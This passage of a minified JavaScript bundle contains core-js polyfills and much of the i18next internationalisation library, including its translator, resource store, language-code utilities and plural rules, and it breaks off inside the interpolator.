c&&c.length>2)if(c=x(c),43===(e=j(c,0))||45===e){if(88===(n=j(c,2))||120===n)return NaN}else if(48===e){switch(j(c,1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+c}for(u=(o=E(c,2)).length,s=0;s<u;s++)if((a=j(o,s))<48||a>i)return NaN;return parseInt(o,r)}return+c},A=c("Number",!w(" 0o1")||!w("0b1")||w("+0x1")),_=function(t){return p(S,t)&&g((function(){b(t)}))},P=function(t){var e=arguments.length<1?0:w(I(t));return _(this)?l(Object(e),this,P):e};P.prototype=S,A&&!i&&(S.constructor=P),r({global:!0,constructor:!0,wrap:!0,forced:A},{Number:P});var N=function(t,e){for(var n,r=o?v(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;r.length>i;i++)f(e,n=r[i])&&!f(t,n)&&m(t,n,y(e,n))};i&&k&&N(s.Number,k),(A||i)&&N(s.Number,w)},qxPZ:function(t,e,n){"use strict";var r=n("tiKp")("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},rB9j:function(t,e,n){"use strict";var r=n("I+eb"),i=n("kmMV");r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},rNhl:function(t,e,n){"use strict";var r=n("I+eb"),i=n("fhKU");r({global:!0,forced:parseFloat!==i},{parseFloat:i})},rOva:function(t,e,n){t.exports=!n("RcDP")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},rW0t:function(t,e,n){"use strict";var r=n("glrk");t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},rpNk:function(t,e,n){"use strict";var r,i,o,u=n("0Dky"),s=n("Fib7"),a=n("hh1v"),c=n("fHMY"),f=n("4WOD"),l=n("yy0I"),p=n("tiKp"),h=n("xDBR"),d=p("iterator"),g=!1;[].keys&&("next"in(o=[].keys())?(i=f(f(o)))!==Object.prototype&&(r=i):g=!0),!a(r)||u((function(){var t={};return r[d].call(t)!==t}))?r={}:h&&(r=c(r)),s(r[d])||l(r,d,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:g}},"rrC/":function(t,e,n){"use strict";var r=n("m/L8").f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},rtlb:function(t,e,n){"use strict";var r=n("g6v/"),i=n("0Dky");t.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},sEFX:function(t,e,n){"use strict";var r=n("AO7/"),i=n("9d/t");t.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},sMBO:function(t,e,n){"use strict";var r=n("g6v/"),i=n("Xnc8").EXISTS,o=n("4zBA"),u=n("7dAM"),s=Function.prototype,a=o(s.toString),c=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,f=o(c.exec);r&&!i&&u(s,"name",{configurable:!0,get:function(){try{return f(c,a(this))[1]}catch(t){return""}}})},srkf:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",(function(){return i}))},szPH:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?Object(arguments[e]):{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){i(t,e,n[e])}))}return t}var u=n("cEPQ"),s=n("srkf"),a=n("DeVN"),c=n.n(a);function f(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function l(t,e){return!e||"object"!==c()(e)&&"function"!=typeof e?f(t):e}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&h(t,e)}var g={type:"logger",log:function(t){this.output("log",t)},warn:function(t){this.output("warn",t)},error:function(t){this.output("error",t)},output:function(t,e){console&&console[t]&&console[t].apply(console,e)}},v=new(function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(u.a)(this,t),this.init(e,n)}return Object(s.a)(t,[{key:"init",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=t||g,this.options=e,this.debug=e.debug}},{key:"setDebug",value:function(t){this.debug=t}},{key:"log",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"log","",!0)}},{key:"warn",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","",!0)}},{key:"error",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"error","")}},{key:"deprecate",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(t,e,n,r){return r&&!this.debug?null:("string"==typeof t[0]&&(t[0]="".concat(n).concat(this.prefix," ").concat(t[0])),this.logger[e](t))}},{key:"create",value:function(e){return new t(this.logger,o({},{prefix:"".concat(this.prefix,":").concat(e,":")},this.options))}}]),t}()),y=function(){function t(){Object(u.a)(this,t),this.observers={}}return Object(s.a)(t,[{key:"on",value:function(t,e){var n=this;return t.split(" ").forEach((function(t){n.observers[t]=n.observers[t]||[],n.observers[t].push(e)})),this}},{key:"off",value:function(t,e){this.observers[t]&&(e?this.observers[t]=this.observers[t].filter((function(t){return t!==e})):delete this.observers[t])}},{key:"emit",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];if(this.observers[t]){var i=[].concat(this.observers[t]);i.forEach((function(t){t.apply(void 0,n)}))}if(this.observers["*"]){var o=[].concat(this.observers["*"]);o.forEach((function(e){e.apply(e,[t].concat(n))}))}}}]),t}();function m(){var t,e,n=new Promise((function(n,r){t=n,e=r}));return n.resolve=t,n.reject=e,n}function b(t){return null==t?"":""+t}function x(t,e,n){t.forEach((function(t){e[t]&&(n[t]=e[t])}))}function w(t,e,n){function r(t){return t&&t.indexOf("###")>-1?t.replace(/###/g,"."):t}function i(){return!t||"string"==typeof t}for(var o="string"!=typeof e?[].concat(e):e.split(".");o.length>1;){if(i())return{};var u=r(o.shift());!t[u]&&n&&(t[u]=new n),t=Object.prototype.hasOwnProperty.call(t,u)?t[u]:{}}return i()?{}:{obj:t,k:r(o.shift())}}function k(t,e,n){var r=w(t,e,Object);r.obj[r.k]=n}function S(t,e){var n=w(t,e),r=n.obj,i=n.k;if(r)return r[i]}function O(t,e,n){var r=S(t,n);return void 0!==r?r:S(e,n)}function E(t,e,n){for(var r in e)"__proto__"!==r&&"constructor"!==r&&(r in t?"string"==typeof t[r]||t[r]instanceof String||"string"==typeof e[r]||e[r]instanceof String?n&&(t[r]=e[r]):E(t[r],e[r],n):t[r]=e[r]);return t}function j(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var I={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function R(t){return"string"==typeof t?t.replace(/[&<>"'\/]/g,(function(t){return I[t]})):t}var A="undefined"!=typeof window&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,_=function(t){function e(t){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};return Object(u.a)(this,e),n=l(this,p(e).call(this)),A&&y.call(f(n)),n.data=t||{},n.options=r,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n}return d(e,t),Object(s.a)(e,[{key:"addNamespaces",value:function(t){this.options.ns.indexOf(t)<0&&this.options.ns.push(t)}},{key:"removeNamespaces",value:function(t){var e=this.options.ns.indexOf(t);e>-1&&this.options.ns.splice(e,1)}},{key:"getResource",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=void 0!==r.keySeparator?r.keySeparator:this.options.keySeparator,o=[t,e];return n&&"string"!=typeof n&&(o=o.concat(n)),n&&"string"==typeof n&&(o=o.concat(i?n.split(i):n)),t.indexOf(".")>-1&&(o=t.split(".")),S(this.data,o)}},{key:"addResource",value:function(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},o=this.options.keySeparator;void 0===o&&(o=".");var u=[t,e];n&&(u=u.concat(o?n.split(o):n)),t.indexOf(".")>-1&&(r=e,e=(u=t.split("."))[1]),this.addNamespaces(e),k(this.data,u,r),i.silent||this.emit("added",t,e,n,r)}},{key:"addResources",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(var i in n)"string"!=typeof n[i]&&"[object Array]"!==Object.prototype.toString.apply(n[i])||this.addResource(t,e,i,n[i],{silent:!0});r.silent||this.emit("added",t,e,n)}},{key:"addResourceBundle",value:function(t,e,n,r,i){var u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1},s=[t,e];t.indexOf(".")>-1&&(r=n,n=e,e=(s=t.split("."))[1]),this.addNamespaces(e);var a=S(this.data,s)||{};r?E(a,n,i):a=o({},a,n),k(this.data,s,a),u.silent||this.emit("added",t,e,n)}},{key:"removeResourceBundle",value:function(t,e){this.hasResourceBundle(t,e)&&delete this.data[t][e],this.removeNamespaces(e),this.emit("removed",t,e)}},{key:"hasResourceBundle",value:function(t,e){return void 0!==this.getResource(t,e)}},{key:"getResourceBundle",value:function(t,e){return e||(e=this.options.defaultNS),"v1"===this.options.compatibilityAPI?o({},{},this.getResource(t,e)):this.getResource(t,e)}},{key:"getDataByLanguage",value:function(t){return this.data[t]}},{key:"toJSON",value:function(){return this.data}}]),e}(y),P={processors:{},addPostProcessor:function(t){this.processors[t.name]=t},handle:function(t,e,n,r,i){var o=this;return t.forEach((function(t){o.processors[t]&&(e=o.processors[t].process(e,n,r,i))})),e}},N={},L=function(t){function e(t){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object(u.a)(this,e),n=l(this,p(e).call(this)),A&&y.call(f(n)),x(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],t,f(n)),n.options=r,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n.logger=v.create("translator"),n}return d(e,t),Object(s.a)(e,[{key:"changeLanguage",value:function(t){t&&(this.language=t)}},{key:"exists",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=this.resolve(t,e);return n&&void 0!==n.res}},{key:"extractFromKey",value:function(t,e){var n=void 0!==e.nsSeparator?e.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");var r=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,i=e.ns||this.options.defaultNS;if(n&&t.indexOf(n)>-1){var o=t.match(this.interpolator.nestingRegexp);if(o&&o.length>0)return{key:t,namespaces:i};var u=t.split(n);(n!==r||n===r&&this.options.ns.indexOf(u[0])>-1)&&(i=u.shift()),t=u.join(r)}return"string"==typeof i&&(i=[i]),{key:t,namespaces:i}}},{key:"translate",value:function(t,n,i){var u=this;if("object"!==r(n)&&this.options.overloadTranslationOptionHandler&&(n=this.options.overloadTranslationOptionHandler(arguments)),n||(n={}),null==t)return"";Array.isArray(t)||(t=[String(t)]);var s=void 0!==n.keySeparator?n.keySeparator:this.options.keySeparator,a=this.extractFromKey(t[t.length-1],n),c=a.key,f=a.namespaces,l=f[f.length-1],p=n.lng||this.language,h=n.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(p&&"cimode"===p.toLowerCase()){if(h){var d=n.nsSeparator||this.options.nsSeparator;return l+d+c}return c}var g=this.resolve(t,n),v=g&&g.res,y=g&&g.usedKey||c,m=g&&g.exactUsedKey||c,b=Object.prototype.toString.apply(v),x=["[object Number]","[object Function]","[object RegExp]"],w=void 0!==n.joinArrays?n.joinArrays:this.options.joinArrays,k=!this.i18nFormat||this.i18nFormat.handleAsObject,S="string"!=typeof v&&"boolean"!=typeof v&&"number"!=typeof v;if(k&&v&&S&&x.indexOf(b)<0&&("string"!=typeof w||"[object Array]"!==b)){if(!n.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(y,v,n):"key '".concat(c," (").concat(this.language,")' returned an object instead of string.");if(s){var O="[object Array]"===b,E=O?[]:{},j=O?m:y;for(var I in v)if(Object.prototype.hasOwnProperty.call(v,I)){var R="".concat(j).concat(s).concat(I);E[I]=this.translate(R,o({},n,{joinArrays:!1,ns:f})),E[I]===R&&(E[I]=v[I])}v=E}}else if(k&&"string"==typeof w&&"[object Array]"===b)(v=v.join(w))&&(v=this.extendTranslation(v,t,n,i));else{var A=!1,_=!1,P=void 0!==n.count&&"string"!=typeof n.count,N=e.hasDefaultValue(n),L=P?this.pluralResolver.getSuffix(p,n.count):"",T=n["defaultValue".concat(L)]||n.defaultValue;!this.isValidLookup(v)&&N&&(A=!0,v=T),this.isValidLookup(v)||(_=!0,v=c);var C=N&&T!==v&&this.options.updateMissing;if(_||A||C){if(this.logger.log(C?"updateKey":"missingKey",p,l,c,C?T:v),s){var F=this.resolve(c,o({},n,{keySeparator:!1}));F&&F.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var M=[],D=this.languageUtils.getFallbackCodes(this.options.fallbackLng,n.lng||this.language);if("fallback"===this.options.saveMissingTo&&D&&D[0])for(var B=0;B<D.length;B++)M.push(D[B]);else"all"===this.options.saveMissingTo?M=this.languageUtils.toResolveHierarchy(n.lng||this.language):M.push(n.lng||this.language);var z=function(t,e,r){u.options.missingKeyHandler?u.options.missingKeyHandler(t,l,e,C?r:v,C,n):u.backendConnector&&u.backendConnector.saveMissing&&u.backendConnector.saveMissing(t,l,e,C?r:v,C,n),u.emit("missingKey",t,l,e,v)};this.options.saveMissing&&(this.options.saveMissingPlurals&&P?M.forEach((function(t){u.pluralResolver.getSuffixes(t).forEach((function(e){z([t],c+e,n["defaultValue".concat(e)]||T)}))})):z(M,c,T))}v=this.extendTranslation(v,t,n,g,i),_&&v===c&&this.options.appendNamespaceToMissingKey&&(v="".concat(l,":").concat(c)),_&&this.options.parseMissingKeyHandler&&(v=this.options.parseMissingKeyHandler(v))}return v}},{key:"extendTranslation",value:function(t,e,n,r,i){var u=this;if(this.i18nFormat&&this.i18nFormat.parse)t=this.i18nFormat.parse(t,n,r.usedLng,r.usedNS,r.usedKey,{resolved:r});else if(!n.skipInterpolation){n.interpolation&&this.interpolator.init(o({},n,{interpolation:o({},this.options.interpolation,n.interpolation)}));var s,a=n.interpolation&&n.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;if(a){var c=t.match(this.interpolator.nestingRegexp);s=c&&c.length}var f=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(f=o({},this.options.interpolation.defaultVariables,f)),t=this.interpolator.interpolate(t,f,n.lng||this.language,n),a){var l=t.match(this.interpolator.nestingRegexp);s<(l&&l.length)&&(n.nest=!1)}!1!==n.nest&&(t=this.interpolator.nest(t,(function(){for(var t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];return i&&i[0]===r[0]&&!n.context?(u.logger.warn("It seems you are nesting recursively key: ".concat(r[0]," in key: ").concat(e[0])),null):u.translate.apply(u,r.concat([e]))}),n)),n.interpolation&&this.interpolator.reset()}var p=n.postProcess||this.options.postProcess,h="string"==typeof p?[p]:p;return null!=t&&h&&h.length&&!1!==n.applyPostProcessor&&(t=P.handle(h,t,e,this.options&&this.options.postProcessPassResolved?o({i18nResolved:r},n):n,this)),t}},{key:"resolve",value:function(t){var e,n,r,i,o,u=this,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof t&&(t=[t]),t.forEach((function(t){if(!u.isValidLookup(e)){var a=u.extractFromKey(t,s),c=a.key;n=c;var f=a.namespaces;u.options.fallbackNS&&(f=f.concat(u.options.fallbackNS));var l=void 0!==s.count&&"string"!=typeof s.count,p=void 0!==s.context&&"string"==typeof s.context&&""!==s.context,h=s.lngs?s.lngs:u.languageUtils.toResolveHierarchy(s.lng||u.language,s.fallbackLng);f.forEach((function(t){u.isValidLookup(e)||(o=t,!N["".concat(h[0],"-").concat(t)]&&u.utils&&u.utils.hasLoadedNamespace&&!u.utils.hasLoadedNamespace(o)&&(N["".concat(h[0],"-").concat(t)]=!0,u.logger.warn('key "'.concat(n,'" for languages "').concat(h.join(", "),'" won\'t get resolved as namespace "').concat(o,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),h.forEach((function(n){if(!u.isValidLookup(e)){i=n;var o,a,f=c,h=[f];if(u.i18nFormat&&u.i18nFormat.addLookupKeys)u.i18nFormat.addLookupKeys(h,c,n,t,s);else l&&(o=u.pluralResolver.getSuffix(n,s.count)),l&&p&&h.push(f+o),p&&h.push(f+="".concat(u.options.contextSeparator).concat(s.context)),l&&h.push(f+=o);for(;a=h.pop();)u.isValidLookup(e)||(r=a,e=u.getResource(n,t,a,s))}})))}))}})),{res:e,usedKey:n,exactUsedKey:r,usedLng:i,usedNS:o}}},{key:"isValidLookup",value:function(t){return!(void 0===t||!this.options.returnNull&&null===t||!this.options.returnEmptyString&&""===t)}},{key:"getResource",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(t,e,n,r):this.resourceStore.getResource(t,e,n,r)}}],[{key:"hasDefaultValue",value:function(t){for(var e in t)if(Object.prototype.hasOwnProperty.call(t,e)&&"defaultValue"===e.substring(0,"defaultValue".length)&&void 0!==t[e])return!0;return!1}}]),e}(y);function T(t){return t.charAt(0).toUpperCase()+t.slice(1)}var C=function(){function t(e){Object(u.a)(this,t),this.options=e,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=v.create("languageUtils")}return Object(s.a)(t,[{key:"getScriptPartFromCode",value:function(t){if(!t||t.indexOf("-")<0)return null;var e=t.split("-");return 2===e.length?null:(e.pop(),"x"===e[e.length-1].toLowerCase()?null:this.formatLanguageCode(e.join("-")))}},{key:"getLanguagePartFromCode",value:function(t){if(!t||t.indexOf("-")<0)return t;var e=t.split("-");return this.formatLanguageCode(e[0])}},{key:"formatLanguageCode",value:function(t){if("string"==typeof t&&t.indexOf("-")>-1){var e=["hans","hant","latn","cyrl","cans","mong","arab"],n=t.split("-");return this.options.lowerCaseLng?n=n.map((function(t){return t.toLowerCase()})):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=T(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=T(n[1].toLowerCase())),e.indexOf(n[2].toLowerCase())>-1&&(n[2]=T(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?t.toLowerCase():t}},{key:"isWhitelisted",value:function(t){return this.logger.deprecate("languageUtils.isWhitelisted",'function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it\'s usage asap.'),this.isSupportedCode(t)}},{key:"isSupportedCode",value:function(t){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(t=this.getLanguagePartFromCode(t)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(t)>-1}},{key:"getBestMatchFromCodes",value:function(t){var e,n=this;return t?(t.forEach((function(t){if(!e){var r=n.formatLanguageCode(t);n.options.supportedLngs&&!n.isSupportedCode(r)||(e=r)}})),!e&&this.options.supportedLngs&&t.forEach((function(t){if(!e){var r=n.getLanguagePartFromCode(t);if(n.isSupportedCode(r))return e=r;e=n.options.supportedLngs.find((function(t){if(0===t.indexOf(r))return t}))}})),e||(e=this.getFallbackCodes(this.options.fallbackLng)[0]),e):null}},{key:"getFallbackCodes",value:function(t,e){if(!t)return[];if("function"==typeof t&&(t=t(e)),"string"==typeof t&&(t=[t]),"[object Array]"===Object.prototype.toString.apply(t))return t;if(!e)return t.default||[];var n=t[e];return n||(n=t[this.getScriptPartFromCode(e)]),n||(n=t[this.formatLanguageCode(e)]),n||(n=t[this.getLanguagePartFromCode(e)]),n||(n=t.default),n||[]}},{key:"toResolveHierarchy",value:function(t,e){var n=this,r=this.getFallbackCodes(e||this.options.fallbackLng||[],t),i=[],o=function(t){t&&(n.isSupportedCode(t)?i.push(t):n.logger.warn("rejecting language code not found in supportedLngs: ".concat(t)))};return"string"==typeof t&&t.indexOf("-")>-1?("languageOnly"!==this.options.load&&o(this.formatLanguageCode(t)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&o(this.getScriptPartFromCode(t)),"currentOnly"!==this.options.load&&o(this.getLanguagePartFromCode(t))):"string"==typeof t&&o(this.formatLanguageCode(t)),r.forEach((function(t){i.indexOf(t)<0&&o(n.formatLanguageCode(t))})),i}}]),t}(),F=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],M={1:function(t){return Number(t>1)},2:function(t){return Number(1!=t)},3:function(t){return 0},4:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},5:function(t){return Number(0==t?0:1==t?1:2==t?2:t%100>=3&&t%100<=10?3:t%100>=11?4:5)},6:function(t){return Number(1==t?0:t>=2&&t<=4?1:2)},7:function(t){return Number(1==t?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},8:function(t){return Number(1==t?0:2==t?1:8!=t&&11!=t?2:3)},9:function(t){return Number(t>=2)},10:function(t){return Number(1==t?0:2==t?1:t<7?2:t<11?3:4)},11:function(t){return Number(1==t||11==t?0:2==t||12==t?1:t>2&&t<20?2:3)},12:function(t){return Number(t%10!=1||t%100==11)},13:function(t){return Number(0!==t)},14:function(t){return Number(1==t?0:2==t?1:3==t?2:3)},15:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&(t%100<10||t%100>=20)?1:2)},16:function(t){return Number(t%10==1&&t%100!=11?0:0!==t?1:2)},17:function(t){return Number(1==t||t%10==1&&t%100!=11?0:1)},18:function(t){return Number(0==t?0:1==t?1:2)},19:function(t){return Number(1==t?0:0==t||t%100>1&&t%100<11?1:t%100>10&&t%100<20?2:3)},20:function(t){return Number(1==t?0:0==t||t%100>0&&t%100<20?1:2)},21:function(t){return Number(t%100==1?1:t%100==2?2:t%100==3||t%100==4?3:0)},22:function(t){return Number(1==t?0:2==t?1:(t<0||t>10)&&t%10==0?2:3)}};function D(){var t={};return F.forEach((function(e){e.lngs.forEach((function(n){t[n]={numbers:e.nr,plurals:M[e.fc]}}))})),t}var B=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(u.a)(this,t),this.languageUtils=e,this.options=n,this.logger=v.create("pluralResolver"),this.rules=D()}return Object(s.a)(t,[{key:"addRule",value:function(t,e){this.rules[t]=e}},{key:"getRule",value:function(t){return this.rules[t]||this.rules[this.languageUtils.getLanguagePartFromCode(t)]}},{key:"needsPlural",value:function(t){var e=this.getRule(t);return e&&e.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(t,e){return this.getSuffixes(t).map((function(t){return e+t}))}},{key:"getSuffixes",value:function(t){var e=this,n=this.getRule(t);return n?n.numbers.map((function(n){return e.getSuffix(t,n)})):[]}},{key:"getSuffix",value:function(t,e){var n=this,r=this.getRule(t);if(r){var i=r.noAbs?r.plurals(e):r.plurals(Math.abs(e)),o=r.numbers[i];this.options.simplifyPluralSuffix&&2===r.numbers.length&&1===r.numbers[0]&&(2===o?o="plural":1===o&&(o=""));var u=function(){return n.options.prepend&&o.toString()?n.options.prepend+o.toString():o.toString()};return"v1"===this.options.compatibilityJSON?1===o?"":"number"==typeof o?"_plural_".concat(o.toString()):u():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===r.numbers.length&&1===r.numbers[0]?u():this.options.prepend&&i.toString()?this.options.prepend+i.toString():i.toString()}return this.logger.warn("no plural rule found for: ".concat(t)),""}}]),t}(),z=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object(u.a)(this,t),this.logger=v.create("interpolator"),this.options=e,this.format=e.interpolation&&e.interpolation.format||function(t){return t},this.init(e)}return Object(s.a)(t,[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.interpolation||(t.interpolation={escapeValue:!0});var e=t.interpolation;this.escape=void 0!==e.escape?e.escape:R,this.escapeValue=void 0===e.escapeValue||e.escapeValue,this.useRawValueToEscape=void 0!==e.useRawValueToEscape&&e.useRawValueToEscape,this.prefix=e.prefix?j(e.prefix):e.prefixEscaped||"{{",this.suffix=e.suffix?j(e.suffix):e.suffixEscaped||"}}",this.formatSeparator=e.formatSeparator?e.formatSeparator:e.formatSeparator||",",this.unescapePrefix=e.unescapeSuffix?"":e.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":e.unescapeSuffix||"",this.nestingPrefix=e.nestingPrefix?j(e.nestingPrefix):e.nestingPrefixEscaped||j("$t("),this.nestingSuffix=e.nestingSuffix?j(e.nestingSuffix):e.nestingSuffixEscaped||j(")"),this.nestingOptionsSeparator=e.nestingOptionsSeparator?e.nestingOptionsSeparator:e.nestingOptionsSeparator||",",this.maxReplaces=e.maxReplaces?e.maxReplaces:1e3,this.alwaysFormat=void 0!==e.alwaysFormat&&e.alwaysFormat,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var t="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(t,"g");var e="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(e,"g");var n="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(n,"g")}},{key:"interpolate",value:function(t,e,n,r){var i,o,u,s=this,a=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function c(t){return t.replace(/\$/g,"$$$$")}var 